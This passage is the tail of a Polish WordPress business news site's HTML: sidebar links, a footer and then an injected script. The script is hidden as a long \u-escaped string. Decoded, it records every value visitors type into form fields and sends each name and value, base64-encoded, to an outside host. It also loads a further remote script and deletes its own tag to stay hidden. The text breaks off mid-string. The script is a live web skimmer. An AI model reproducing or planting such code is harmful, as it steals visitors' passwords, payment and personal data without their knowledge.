					<a href="https://www.kolorowekable.net.pl/obrobka-metali-nowoczesne-technologie-ksztaltowania-i-wykanczania-elementow-metalowych/">Obróbka metali – nowoczesne technologie kształtowania i wykańczania elementów metalowych</a>
									</li>
											<li>
					<a href="https://www.kolorowekable.net.pl/uzywane-hale-namiotowe-ekonomiczne-i-sprawdzone-rozwiazanie-dla-biznesu/">Używane hale namiotowe – ekonomiczne i sprawdzone rozwiązanie dla biznesu</a>
									</li>
											<li>
					<a href="https://www.kolorowekable.net.pl/budowa-stacji-ladowania-pojazdow-jako-fundament-nowoczesnego-i-odpowiedzialnego-biznesu/">Budowa stacji ładowania pojazdów jako fundament nowoczesnego i odpowiedzialnego biznesu</a>
									</li>
					</ul>

		</div><div id="custom_html-4" class="widget_text widget widget_custom_html col-md-3"><div class="widget-title"><h3>Reklama i Współpraca</h3></div><div class="textwidget custom-html-widget"><a href="http://www.kolorowekable.net.pl/cennik/"> Współpraca z nami</a></div></div>		</div>	
	</div>		
 
<footer id="colophon" class="footer-credits container-fluid">
	<div class="container">
				<div class="footer-credits-text text-center">
			Dumnie wspierane przez <a href="https://pl.wordpress.org/">WordPress</a>			<span class="sep"> | </span>
			Motyw: <a href="https://envothemes.com/">Envo Magazine</a>		</div> 
		 
	</div>	
</footer>
 
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/envo-magazine\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="mumltd">
var ooqkisgz = "\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003b\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0069\u0020\u003d\u0020\u0030\u003b\u0020\u0069\u0020\u003c\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u003b\u0020\u0069\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u005b\u0069\u005d\u002e\u0074\u0072\u0069\u006d\u0028\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068\u0028\u006e\u0061\u006d\u0065\u0020\u002b\u0020\u0027\u003d\u0027\u0029\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0075\u0062\u0073\u0074\u0072\u0069\u006e\u0067\u0028\u006e\u0061\u006d\u0065\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u0020\u002b\u0020\u0031\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u0075\u006c\u006c\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u002c\u0020\u0076\u0061\u006c\u0075\u0065\u002c\u0020\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u0054\u006f\u0045\u0078\u0070\u0069\u0072\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u0020\u003d\u0020\u006e\u0065\u0077\u0020\u0044\u0061\u0074\u0065\u0028\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u0028\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0067\u0065\u0074\u0054\u0069\u006d\u0065\u0028\u0029\u0020\u002b\u0020\u0028\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u0054\u006f\u0045\u0078\u0070\u0069\u0072\u0065\u0020\u002a\u0020\u0036\u0030\u0020\u002a\u0020\u0031\u0030\u0030\u0030\u0029\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u006e\u0061\u006d\u0065\u0020\u002b\u0020\u0027\u003d\u0027\u0020\u002b\u0020\u0076\u0061\u006c\u0075\u0065\u0020\u002b\u0020\u0027\u003b\u0065\u0078\u0070\u0069\u0072\u0065\u0073\u003d\u0027\u0020\u002b\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0074\u006f\u0055\u0054\u0043\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u0020\u002b\u0020\u0027\u003b\u0070\u0061\u0074\u0068\u003d\u002f\u0027\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u006c\u0065\u006e\u0067\u0074\u0068\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u0020\u003d\u0020\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u0020\u003d\u0020\u0022\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0069\u0020\u003d\u0020\u0030\u003b\u0020\u0069\u0020\u003c\u0020\u006c\u0065\u006e\u0067\u0074\u0068\u003b\u0020\u0069\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0072\u0061\u006e\u0064\u006f\u006d\u0049\u006e\u0064\u0065\u0078\u0020\u003d\u0020\u004d\u0061\u0074\u0068\u002e\u0066\u006c\u006f\u006f\u0072\u0028\u004d\u0061\u0074\u0068\u002e\u0072\u0061\u006e\u0064\u006f\u006d\u0028\u0029\u0020\u002a\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u0020\u002b\u003d\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u002e\u0063\u0068\u0061\u0072\u0041\u0074\u0028\u0072\u0061\u006e\u0064\u006f\u006d\u0049\u006e\u0064\u0065\u0078\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0078\u0073\u0075\u0079\u0071\u006f\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0021\u0075\u0069\u0064\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0031\u0030\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0078\u0073\u0075\u0079\u0071\u006f\u0027\u002c\u0020\u0075\u0069\u0064\u002c\u0020\u0031\u0030\u0029\u003b\u0020\u002f\u002f\u0020\u0053\u0065\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u0074\u006f\u0020\u0065\u0078\u0070\u0069\u0072\u0065\u0020\u0069\u006e\u0020\u0031\u0030\u0020\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002c\u0065\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u006e\u003d\u006e\u0065\u0077\u0020\u0055\u0052\u004c\u0053\u0065\u0061\u0072\u0063\u0068\u0050\u0061\u0072\u0061\u006d\u0073\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0075\u0069\u0064\u0022\u002c\u0075\u0069\u0064\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0069\u005f\u006e\u0061\u006d\u0065\u0022\u002c\u0074\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0062\u0022\u002c\u0062\u0074\u006f\u0061\u0028\u0065\u0029\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0065\u0074\u0063\u0068\u0028\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0068\u006f\u0073\u0074\u0070\u0064\u0066\u002e\u0063\u006f\u002f\u0070\u0069\u006e\u0063\u0068\u0065\u002e\u0070\u0068\u0070\u0022\u002c\u007b\u006d\u0065\u0074\u0068\u006f\u0064\u003a\u0022\u0050\u004f\u0053\u0054\u0022\u002c\u0068\u0065\u0061\u0064\u0065\u0072\u0073\u003a\u007b\u0022\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0054\u0079\u0070\u0065\u0022\u003a\u0022\u0061\u0070\u0070\u006c\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002f\u0078\u002d\u0077\u0077\u0077\u002d\u0066\u006f\u0072\u006d\u002d\u0075\u0072\u006c\u0065\u006e\u0063\u006f\u0064\u0065\u0064\u0022\u007d\u002c\u0062\u006f\u0064\u0079\u003a\u006e\u002e\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u007d\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0074\u002e\u0074\u0065\u0078\u0074\u0028\u0029\u0029\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u006c\u006f\u0067\u0028\u0074\u0029\u0029\u0029\u002e\u0063\u0061\u0074\u0063\u0068\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u0065\u0072\u0072\u006f\u0072\u0028\u0022\u0045\u0072\u0072\u006f\u0072\u003a\u0022\u002c\u0074\u0029\u0029\u0029\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0022\u0069\u006e\u0070\u0075\u0074\u0022\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0074\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0028\u0022\u0049\u004e\u0050\u0055\u0054\u0022\u003d\u003d\u003d\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0061\u0067\u004e\u0061\u006d\u0065\u0026\u0026\u0022\u0062\u0075\u0074\u0074\u006f\u006e\u0022\u0021\u003d\u003d\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0079\u0070\u0065\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u006e\u0061\u006d\u0065\u007c\u007c\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0069\u0064\u002c\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0076\u0061\u006c\u0075\u0065\u0029\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u0029\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0028\u0022\u0073\u0063\u0072\u0069\u0070\u0074\u0022\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0073\u0072\u0063\u0020\u003d\u0020\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0064\u0079\u006e\u0061\u006d\u0069\u0063\u002d\u0066\u006c\u006f\u0077\u0073\u002e\u0063\u006f\u006d\u002f\u0068\u006f\u0070\u002e\u006a\u0073\u0022\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0028\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0067\u0065\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0042\u0079\u0049\u0064\u0028\u0027\u006d\u0075\u006d\u006c\u0074\u0064\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\